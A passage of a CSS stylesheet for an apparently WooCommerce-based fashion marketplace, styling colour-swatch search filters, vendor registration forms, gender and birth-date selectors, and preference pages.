	z-index: 9;
}
.search-section .search-or-by{
	padding: 30px 0px;
	text-align: center;
	font-size: 24px;
	font-weight: bold; 
	position: absolute;
	width: 100%;
	left: 0px;
	top: 140px;
}
.search-section .search-or-by:before{
	content: '';
	background: #e6e3e3;
	width: 100%;
	height: 1px;
	display: inline-block;
	position: absolute;
	left: 0px;
	top: 48px;

}
/*
.search-section .woof_price_search_container{
	display: none;
	}*/
	.search-section .chosen-container-single .chosen-single {
		height: 40px !important;
		line-height: 40px !important;
		background:#fff !important;
		border-radius: 8px !important;
	}
	.search-section .woof_container_pa_color ul{
		padding: 0px;
		margin: 0px;
	}
	.search-section .woof_container_pa_color ul li{
		display: inline-block;
		padding: 5px;
		position: relative;
		margin: 3px 2px 3px 2px !important;
	}
	.search-section .woof_container_pa_color ul li .woof_radio_term_reset_visible{
		position: absolute;
		top: -8px;
		right: -7px;
	}
	.search-section h4{
		margin:5px 0px;
	}
	.search-section .woof_reset_search_form{
		display: none !important;
	}
	.search-section .woof_submit_search_form{
		border: #000 solid 1px!important; 
		padding: 10px 36px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		display: block!important;
		margin-top: 20px!important;
		font-size: 16px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-weight: bold!important;
		cursor: pointer!important;
		border-radius: 0px !important;
		content:'Search';
	}
	.search-section .woof_container_pa_color input ~ label{
		width: 25px;
		height: 25px;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 0px;
		font-size: 0px !important; 
		position: relative;
		overflow: hidden;
		box-shadow: #000 0px 0px 3px -1px;
	} 
	.search-section .woof_container_pa_color input[type=radio]:disabled ~ label{
		opacity: 0.2;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:before {
		content: '';
		background: rgba(0, 0, 0, 0.3);
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 14px; 
		line-height: 25px;
		top: 0px;
		left: 0px;
		text-align: center;
		width: 100%;
		height: 100%;

		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}


	.search-section .woof_container_pa_color input {
		visibility: hidden;
		position: absolute;
	}
	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0; 
	}
	.search-section input[data-slug="washed-blue"] ~ label {
		background: #bbe1e2; 
	}
	.search-section input[data-slug="aragon"] ~ label {
		background: #ac615c; 
	}

	.search-section input[data-slug="brown"] ~ label {
		background: #A52A2A; 
	}

	.search-section input[data-slug="black"] ~ label{
		background: #000; 
	}
	.search-section input[data-slug="black"] ~ label{
		background: #000000;
	}

	.search-section input[data-slug="grey"] ~ label{
		background: #808080;
	}

	.search-section input[data-slug="dark-grey"] ~ label{
		background: #A9A9A9;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="battleship"] ~ label{
		background: #848482;
	}
	.search-section input[data-slug="army-green"] ~ label{
		background: #4b5320;
	}
	.search-section input[data-slug="blush"] ~ label{
		background:#de5d83;
	}
	.search-section input[data-slug="camel"] ~ label{
		background:#c19a6b;
	}
	.search-section input[data-slug="charcoal"] ~ label{
		background:#36454f;
	}
	.search-section input[data-slug="charcoal-grey"] ~ label{
		background:#36454f;
	}
	.search-section input[data-slug="court-purple"] ~ label{
		background:#663399;
	}
	.search-section input[data-slug="light-brown"] ~ label{
		background:#b5651d;
	}
	.search-section input[data-slug="military"] ~ label{
		background:#4b5320;
	}
	.search-section input[data-slug="quicksand"] ~ label{
		background:#d4c6ba;
	}
	.search-section input[data-slug="torpedo"] ~ label{
		background:#868061;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}
	.search-section input[data-slug="white"] ~ label{
		background: #fff;
	}
	

	/*****/
	.search-section input[data-slug="gainsboro"] ~ label{
		background: #DCDCDC;
	}

	.search-section input[data-slug="blue"] ~ label{
		background: #0000FF;
	}

	.search-section input[data-slug="light-blue"] ~ label{
		background: #ADD8E6;
	}

	.search-section input[data-slug="sky-blue"] ~ label{
		background: #87CEEB;
	}

	.search-section input[data-slug="light-sky-blue"] ~ label{
		background: #87CEFA;
	}

	.search-section input[data-slug="dark-blue"] ~ label{
		background: #00008B;
	}

	.search-section input[data-slug="navy"] ~ label{
		background: #000080;
	}

	.search-section input[data-slug="royal-blue"] ~ label{
		background: #4169E1;
	}

	.search-section input[data-slug="indigo"] ~ label{
		background: #4B0082;
	}

	.search-section input[data-slug="pink"] ~ label{
		background: #FFC0CB;
	}

	.search-section input[data-slug="light-pink"] ~ label{
		background: #FFB6C1;
	}

	.search-section input[data-slug="hot-pink"] ~ label{
		background: #FF69B4;
	}

	.search-section input[data-slug="red"] ~ label{
		background: #FF0000;
	}

	.search-section input[data-slug="dark-red"] ~ label{
		background: #8B0000;
	}

	.search-section input[data-slug="maroon"] ~ label{
		background: #800000;
	}

	.search-section input[data-slug="salmon"] ~ label{
		background: #FA8072;
	}

	.search-section input[data-slug="orange"] ~ label{
		background: #FFA500;
	}

	.search-section input[data-slug="dark-orange"] ~ label{
		background: #FF8C00;
	}

	.search-section input[data-slug="gold"] ~ label{
		background: #FFD700;
	}

	.search-section input[data-slug="green"] ~ label{
		background: #00ff00;
	}

	.search-section input[data-slug="dark-green"] ~ label{
		background: #006400;
	}

	.search-section input[data-slug="light-green"] ~ label{
		background: #90EE90;
	}

	.search-section input[data-slug="sea-green"] ~ label{
		background: #2E8B57;
	}

	.search-section input[data-slug="dark-sea-green"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="dark-olive-green"] ~ label{
		background: #556B2F;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #96CC39;
	}

	.search-section input[data-slug="metallic-green"] ~ label{
		background: #3B5C0A;
	}

	.search-section input[data-slug="yellow"] ~ label{
		background: #FFFF00;
	}

	.search-section input[data-slug="light-yellow"] ~ label{
		background: #FFFFE0;
	}

	.search-section input[data-slug="lemonchiffon"] ~ label{
		background: #FFFACD;
	}

	.search-section input[data-slug="khaki"] ~ label{
		background: #F0E68C;
	}

	.search-section input[data-slug="dark-khaki"] ~ label{
		background: #BDB76B;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #9ACD32;
	}

	.search-section input[data-slug="green-yellow"] ~ label{
		background: #ADFF2F;
	}

	.search-section input[data-slug="purple"] ~ label{
		background: #800080;
	}

	.search-section input[data-slug="medium-purple"] ~ label{
		background: #9370db;
	}

	.search-section input[data-slug="magenta"] ~ label{
		background: #FF00FF;
	}

	.search-section input[data-slug="dark-magenta"] ~ label{
		background: #8B008B;
	}

	.search-section input[data-slug="white"] ~ label{
		background: #ffffff;
	}

	.search-section input[data-slug="snow"] ~ label{
		background: #FFFAFA;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}

	.search-section input[data-slug="cyan"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="light-cyan"] ~ label{
		background: #E0FFFF;
	}

	.search-section input[data-slug="aqua"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="dark-cyan"] ~ label{
		background: #008B8B;
	}
	.search-section input[data-slug="pastel-rainbow"] ~ label{
		background: #9ec1cf;
	}
	.search-section input[data-slug="fuchsia"] ~ label{
		background: #d25895;
	}
	.search-section input[data-slug="ecru"] ~ label{
		background: #1e201d;
	}
	.search-section input[data-slug="crewneck"] ~ label{
		background: #f7e6ca;
	}
	.search-section input[data-slug="beige"] ~ label{
		background: #d5b086;
	}
	.search-section input[data-slug="olive-green"] ~ label{
		background: #696750;
	}
	.search-section input[data-slug="sage"] ~ label{
		background: #cebda1;
	}
	.search-section input[data-slug="avio"] ~ label{
		background: #748191;
	}
	.search-section input[data-slug="olive"] ~ label{
		background: #6C654B;
	}
	.search-section input[data-slug="pistacchio"] ~ label{
		background: #979A65;
	}
	.search-section input[data-slug="arancio"] ~ label{
		background: #fd7234;
	}
	.search-section input[data-slug="lime-green"] ~ label{
		background: #DCEB82;
	}
	.search-section input[data-slug="dusty-green"] ~ label{
		background: #C3C4B6;
	}
	.search-section input[data-slug="light-olive"] ~ label{
		background: #9C9A81;
	}
	.search-section input[data-slug="sand"] ~ label{
		background: #D1C1AA;
	}

	.search-section input[data-slug="jade"] ~ label{
		background: #B4C2A1;
	}
	.search-section input[data-slug="rush-pink"] ~ label{
		background: #FE4682;
	}
	.search-section input[data-slug="ocean-fog"] ~ label{
		background: #4e6d9b;
	}
	.search-section input[data-slug="lavender"] ~ label{
		background: #b57edc;
	}

	.search-section input[data-slug="khaki-gray"] ~ label{
		background: #6a5f31;
	}
	.search-section input[data-slug="lemon-chiffon"] ~ label{
		background: #fffacd;
	}
	.search-section input[data-slug="bright-white"] ~ label{
		background: #ffffff;
	}
	.search-section input[data-slug="silver"] ~ label{
		background: #C0C0C0;
	}
	.search-section input[data-slug="taupe"] ~ label{
		background: #483c32;
	}
	.search-section input[data-slug="heather-grey"] ~ label {
		background: #483c32;
	}

	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0;

	}


	.shop_attributes .brown {
		background: #A52A2A;
	}

	.head-right-nav a.header-signup-btn{
		background: #000;
		padding: 5px 12px; 
		margin-top: 5px;
		float: right;
		margin-left: 12px;
		font-size: 14px;
		color: #fff;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		position:relative;
		z-index:3;
	}

	.head-right-nav a.header-signup-btn:hover{
		background: #373737;
		border-color: #373737;
	}
	.search-section{
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
		padding: 20px;
		margin-bottom:  20px !important;
		display: inline-block;
		width: 100%;
	}
	.search-section h2{
		margin: 0px;
	}

	.store-section-inner .left-sidebar .woof_container{
		display: none;
	}

	.store-section-inner .left-sidebar .woof_container.woof_price_search_container{
		display: block;
	}
	.head-search-mobile{
		display: none;
	}
	.select-gender-section,.select-dob-section{
		float: left;
		width: 30%;
		padding: 0px 10px;
	}
	.add-city-section,.country-select{
		float: left;
		width: 20%;
		padding: 0px 10px;
	}
	.country-gender-section h4{ 
		margin: 0px;
	}
	.select-gender-section .gender-option{
		position: relative;
		display: inline-block;
	}
	.select-gender-section .gender-option input[type=radio]{
		position: absolute; 
		top: 12px;
		left: 6px;
	}

	.select-gender-section .gender-option label{
		display: block;
		position: relative;
		font-weight: 300;
		font-size: 1.20em;
		padding: 13px 30px 25px 33px;
		margin: 10px auto;
		height: 15px;
		z-index: 9;
		color: #AAAAAA;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		line-height: 9px;
		margin-top: 0px;
	}

	.select-gender-section .gender-option:hover label{
		color: #000;
	}

	.select-gender-section .gender-option  .check{
		display: block;
		position: absolute;
		border: 3px solid #AAAAAA;
		border-radius: 100%;
		height: 25px;
		width: 25px;
		top: 6px;
		left: 0px;
		z-index: 5;
		transition: border .25s linear;
		-webkit-transition: border .25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option:hover .check {
		border: 3px solid #000;
	}

	.select-gender-section .gender-option  .check::before {
		display: block;
		position: absolute;
		content: '';
		border-radius: 100%;
		height: 12px;
		width: 12px;
		top: 4px;
		left: 4px;
		margin: auto;
		transition: background 0.25s linear;
		-webkit-transition: background 0.25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ .check {
		border: 3px solid #000;
	}


	.select-gender-section .gender-option input[type=radio]:checked ~ .check::before{
		background: #000;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ label{
		color: #000;
	}
	.vendor-page-sec { 
		display: inline-block;
		width: 100%;
	}

	.vendor-page-sec .vendor-page-form{
		float: left;
		width: 50%;
		padding: 0px 60px;
		background: #fff;
	}
	.vendor-page-sec .vendor-page-img img{
		width: 100%;
	}
	.vendor-page-sec .vendor-page-img{
		float: left;
		width: 50%;
	}
	.wcmp_regi_main {
		width: 100% !important;
		/* margin: 0 auto;*/
		font-size: 12px;
	}
	.wcmp_regi_main .reg_header1,.wcmp_regi_main .reg_header2{
		display: none;
	}
	.wcmp_regi_main .wcmp_regi_form_box {
		box-shadow: none !important; 
		border: 0px;
		padding: 0px !important;
		margin: 0px !important;
		text-align: left;
	}
	.wcmp_regi_main .button{
		margin-top: 0px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label,.vendor-page-sec .vendor-page-form label{
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.wcmp_regi_main .wcmp_regi_form_box .wcmp-regi-12{
		margin: 0px !important;
		margin-bottom: 30px!important;
	}
	.vendor-page-sec .vendor-page-form input[type="text"], .vendor-page-sec .vendor-page-form input[type="url"], .vendor-page-sec .vendor-page-form input[type="password"], .vendor-page-sec .vendor-page-form input[type="email"], .vendor-page-sec .vendor-page-form input[type="file"], .vendor-page-sec .vendor-page-form textarea ,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {


		height: 30px !important;
		line-height: 30px !important;
	}
	.vendor-page-sec .vendor-page-form textarea,.wcmp_regi_main .wcmp_regi_form_box textarea {

		height: 150px !important;
		line-height: 17px !important;

	}
	.vendor-page-sec .vendor-page-form input[type="text"], .vendor-page-sec .vendor-page-form input[type="url"], .vendor-page-sec .vendor-page-form input[type="password"], .vendor-page-sec .vendor-page-form input[type="email"], .vendor-page-sec .vendor-page-form input[type="file"], .vendor-page-sec .vendor-page-form textarea ,	.wcmp_regi_main .wcmp_regi_form_box .select_box,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {

		width: 100%;
		background: #fff !important;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border:0px !important; 
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		outline: none !important;

	}
	.vendor-page-sec .vendor-page-form input[type="text"]:focus, .vendor-page-sec .vendor-page-form input[type="url"]:focus, .vendor-page-sec .vendor-page-form input[type="password"]:focus, .vendor-page-sec .vendor-page-form input[type="email"]:focus, .vendor-page-sec .vendor-page-form input[type="file"]:focus, .vendor-page-sec .vendor-page-form textarea:focus ,	.wcmp_regi_main .wcmp_regi_form_box .select_box:focus,.wcmp_regi_main .wcmp_regi_form_box input[type="text"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="email"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="file"]:focus, .wcmp_regi_main .wcmp_regi_form_box textarea:focus{
		border-color:#0171dd !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label,  .vendor-page-sec .vendor-page-form label {

		font-weight: 400;
		font-size: 11px !important;
		color: #000 !important;
		letter-spacing: 0px !important;

	}
	.vendor-page-sec .vendor-page-form .wppb-send-credentials-checkbox,.wcmp-store-locator-wrap{
		display: none  !important;
	}
	#wcmp-store-conatiner .wcmp-store-detail-wrap {
		min-height: 170px;
	}
	#wcmp-store-conatiner .store-name {
		font-size: 18px;
		font-weight: 600;
		text-transform: uppercase;
		text-decoration: none;
		color: #000;
	}
	.woocommerce-privacy-policy-text{
		font-size: 14px;
		line-height: 22px;
		color: #8e8e8e;
	}

	.wcmp_regi_main .button, .vendor-page-sec .vendor-page-form  .button{
		border: #0171dd solid 1px  !important;
		padding: 10px 36px  !important; 
		border-radius: 36px;
		background: #0171dd  !important;
		color: #fff  !important;
		text-decoration: none; 
		display: inline-block;
		margin-top: 20px;
		font-size: 16px  !important;
		line-height: 18px !important;
		height: auto  !important;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		font-family: interregular;
	}
	.widget.widget-woof{
		display: inline-block;
		width: 100%;
	}
	.yith-wcan-color {
		padding: 0px;
	}
	.yith-wcan-color a{
		font-size: 0px;
		display: inline-block;
		width: 30px;
		height: 30px;
		border-radius: 50%;
		border: #000 solid 1px;
		position: relative;
		overflow: hidden;
		margin-right: 10px;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_detail{
		width: 100%;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list a{
		font-size:12px;

	}

	#wcmp-store-conatiner .wcmp-store-detail-list a.store-name {
		font-size: 18px;
	}
	.splyrs-page-search-box{
		margin-top:15px !important;
	}
	.splyrs-page-search-box input[type="submit"]{
		border:0px !important;
		background:#000 !important;
		color:#fff !important;
	}
	.wcmp_rating_wrap{
		display:none !important;
	}
	.header-signup-btn-mobile{
		display: none;
	}
	.woocommerce-tabs.wc-tabs-wrapper{
		display:none !important;
	}

	.vendor-banner {
		position: relative;
	}
	.vendor-banner img{
		width: 100%;
	}
	.vendor-banner .vendor-banner-text{
		position: absolute;
		width:100%;
		left: 0%;
		bottom: 26%;
		color: #fff;
	}
	.vendor-banner  .vendor-banner-text h2{
		font-size: 52px;
		line-height: 60px;
		margin: 0px;
		text-transform: uppercase;

	}
	.vendor-banner  .vendor-banner-text p{
		font-size: 20px;
		margin: 0px 0px;
		line-height: 32px;
		max-width: 590px;
	}
	.vendor-banner  .vendor-banner-text .btn-primary{
		border: #fff solid 1px;
		padding: 10px 36px;
		background: #fff;
		color: #000;
	}
	.vendor-banner  .vendor-banner-mobile{
		display: none;
	}
	.my-pref-content  .fl-box {
		display: inline-block;
	}
	.my-pref-content  .fl-box.wid-50 {
		width:30%;
	}
	.my-pref-content .fl-box.wid-25 {
		width:25%;
	}
	.my-pref-content .fl-box.wid-20 {
		width:20%;
	}
	.my-pref-content .fl-box.wid-33 {
		width:33%;
	}
	.my-pref-content .brands img{
		border:#d2d2d2 solid 1px;
		padding: 15px;
	}
	.my-pref-content  .my-pref-section-box {
		padding: 30px 0px 30px 0px;
		border-bottom:1px solid #ddd;
	}
	.my-pref-content  .my-pref-section-box.last{
		border:0px !important;
	}
	.my-pref-content {
		width: 70%;
		margin: 0 auto;
		text-align: center;
	}
	.my-pref-content table{
		border-collapse: collapse;
	}
	.my-pref-content table td{
		border:#000 solid 1px;
		padding: 10px 0px; 

	}
	.my-pref-content table th{
		background: #000;
		color: #fff;

	}
	.my-pref-content h2{
		font-size: 22px;
		margin-bottom: 0px;
		margin-top: 40px;
		line-height: 28px;

	}
	.my-pref-content h3{
		font-size: 15px;
		line-height: 18px;
		font-weight: normal;
	}
	.my-pref-content  .wanted-color-section .wanted-color-box .color-palettes li span {
		width: 28px;
		height: 28px;  
		display: block;
		margin: 5px auto;
	}
	.my-pref-content .wanted-color-section .wanted-color-box .color-palettes li {

		display: inline-block;
		padding: 0px 10px;
		font-size: 14px;

	}
	.page-id-56 h1.entry-title{
		display: none;
	}

	.footer__social{
		padding: 0px;
	}
	.country-select h4{
		margin-bottom: 15px;
	}
	.select-dob-section span{
		padding-top: 10px;
		font-size: 12px;
		line-height: 14px;
		display: inline-block;
	}
	.city-section-inner input{
		padding:8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px;
		background: #fff;
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 100%;
	}
	.select-dob-section select{
		padding: 8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px; 
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 30%;
		margin: 0px 2px;
		background:#fff url(images/country-select-arrow.png) no-repeat;
		background-size: 10px;
		background-position: 90% 13px;
	}
	.select-gender-option-message{
		color: #853d0c;
		background-color: #ffe3d1;
		border-color: #ffd8be;
		padding:15px;
		border-radius: 4px;
		display: inline-block;
		font-size: 14px;
		clear: both;
	} 
	.country-select{
		position: relative;
		float: left;
		padding: 0 10px;
		width: 20%;

	}
/*
.country-select:before{
	content: '';
	background: url(images/country-select-arrow.png) no-repeat;
	background-size: 10px;
    width: 10px;
    height: 10px;
    position: absolute;
    right: 25px;
    top: 56px;
    }*/
    .country-select select{
    	padding: 8px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%;
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 13px;
    }
    .wcmp_regi_main .wcmp_regi_form_box .select_box {

    	line-height: 25px !important;
    	padding-left: 0px !important;

    	background: url(images/country-select-arrow.png) no-repeat right !important;
    	background-size: 10px !important;
    	background-position: 50% 100%;

    }
    .brands-section .select-brands .form-check{
    	float: left;
    	width: 20%;
    	padding:5px; 

    }

    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner{
    	position: relative;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner span{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	border-right:#ccc solid 1px;
    	padding: 12px 10px !important;
    	font-size: 12px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner input{
    	padding-left: 60px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend span{
    	font-size: 12px;
    	line-height: 15px;
    	padding: 9px 0px;
    	display: inline-block;
    }
    .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .ui-state-default,  .ui-widget-content .ui-state-default,  .ui-widget-header .ui-state-default,  .ui-button, html  .ui-button.ui-state-disabled:hover, html  .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-state-active,  .ui-widget-content .ui-state-active,  .ui-widget-header .ui-state-active,  a.ui-button:active,  .ui-button:active,  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .account-detail .account-item{
    	margin-bottom: 10px;
    	padding-left: 10px;
    }
    .account-detail .account-item strong{
    	width: 160px;
    	display: inline-block;
    }
    .woocommerce-account .woocommerce-MyAccount-content {
    	float: left;
    	width: 100%;
    	padding: 20px;
    	background: #fff; 
    }
    address{
    	font-style:none;
    }
    h4{
    	font-size: 18px;
    	font-weight: 700;
    	line-height: 21px;
    	margin:10px 0px;
    	text-transform: capitalize;

    }
/* p{
	font-size: 14px;
	line-height: 18px;
	margin:0px;
	margin-bottom: 10px;
	}*/
	.wanted-color-section{
		margin-left: -15px;
		margin-right: -15px;
	}
	.my-prefernce-sub-section{
		padding: 25px 0px;
	}
	.my-prefernce-sub-section.country-gender-section {
		padding: 15px;
		width: 100%;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.my-prefernce-appearance{
		padding: 15px;
		width: 70%;
		float: left;
		background: #f6f6f6;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.my-prefernce-usuallyspend{
		padding-left: 15px;
		width: 30%;
		float: left;
	}
	.my-prefernce-usuallyspend .usuallyspend{
		width: 100%;
		display: inline-block;
		background: #fff;
		border-radius: 4px;
		border: #ccc solid 1px;
	}
	.country-gender-section h4 {
		font-size: 14px;
		font-weight: 700;
		line-height: 18px;
		margin: 5px 0px;
		text-transform: capitalize;
	}
/*
 h2 {
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    margin: 10px 0px; 
    margin-top: 0px;
    text-transform: capitalize;
    }*/
    .my-prefernce-sub-section.my-prefernce-user-info{
    	padding-bottom: 15px;
    	display: inline-block;
    	width: 100%;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box{
    	float: left;
    	padding: 5px 10px;
    	width: 33.33%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend{

    	width: 100%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box select{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%; 
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 16px; 

    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box input{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px;
    	background: #fff;
    	font-size: 14px; 
    	outline: none;
    	width: 100%;
    }
    .home-resale-pro-img{
    	position: relative;
    }
    .home-resale-pro-img .home-resale-icon{
    	position: absolute;
    	right: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon.home-ltd-request-icon{
    	position: absolute;
    	right: inherit;
    	left: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon img{
    	width: 50px !important;
    }
    .product-resale-item{
    	position: relative;
    	display: inline-block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 20px;
    	color: #ff3b3b;
    }
    .product-resale-item h1{
    	margin-bottom: 0px !important;
    }
    .product-resale-item span{
    	display: inline-block;
    	margin-left: 10px;
    	width: 28px;
    	float: right;
    	margin-top: -3px;
    }
    .product-resale-item span img {
    	width: 100%;
    }
    .vendor-user-btn{
    	float: right;
    	padding-right:20px;
    }
    .vendor-user-btn a{
    	background: #000;
    	padding: 5px 15px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none; 
    	display: inline-block;
    	margin-left: 15px;
    	font-size: 14px;
    	color: #fff;
    }
    .sign-out-btn{
    	float: right; color: #000;
    }

    .sign-out-btn img{
    	width: 22px;
    	margin-top: 7px;
    }
    .sply-ltd-request-success {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border-color: #c9ebbe;
    	display: inline-block;
    	padding: 10px 15px;
    	font-size: 13px;
    	margin-top: 15px;
    }
    .buy-affiliate-pro:hover{
    	background: #252525;
    }
    .sply-ltd-request .sply-ltd-request-form{
    	background: #f6f6f6;
    	padding: 10px 15px;
    	margin-top: 20px;
    	border: #ccc solid 1px;
    }
    .sply-ltd-request .sply-ltd-request-form h3{
    	font-size: 16px;
    	margin-top: 0px;
    } 
    .sply-ltd-request .sply-ltd-request-form .buy-affiliate-pro{
    	margin: 0px;
    	border:0px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field{
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field label {
    	display: block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 5px;
    	letter-spacing: 1px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field .form-control{
    	-webkit-transition: all 0.25s linear;
    	color: #000;
    	border: 1px solid rgba(30, 30, 30, .2);
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px;
    	border-radius: 4px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field select.form-control{
    	background:#fff url(images/country-select-arrow.png) no-repeat; 
    	background-size: 10px;
    	background-position: 95% 13px;
    }
    .related.products .primary-img, .related.products .secondary-img{ 
    	background: #e5e6e8; 
    	display: inline-block;
    	-webkit-border-radius: 10px;
    	-moz-border-radius: 10px;
    	border-radius: 10px;
    }
    .product-resale-item.sply-ltd-request{
    	color: #000;
    }
    .sply-ltd-request-info{
    	color: #222;
    	background-color: #f2f2f2;
    	border-color: #ccc; 
    	display: inline-block; 
    	padding: 10px 15px; 
    	font-size: 13px; 
    	margin-top: 15px;
    }

    .prduct-ltd-price{
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }
    .prod-img-wrapper{
    	position: relative;
    }
    .prod-img-wrapper .prod-listing-icon img{
    	width: 100%;
    }
    .prod-img-wrapper .prod-listing-icon{
    	position: absolute;
    	right: 10px;
    	top: 10px;
    	width: 60px;
    }
    .prod-img-wrapper .prod-listing-icon.home-ltd-request-icon{
    	right: inherit;
    	left: 10px;
    } 
    .tinv-wishlist table td, .tinv-wishlist table th {
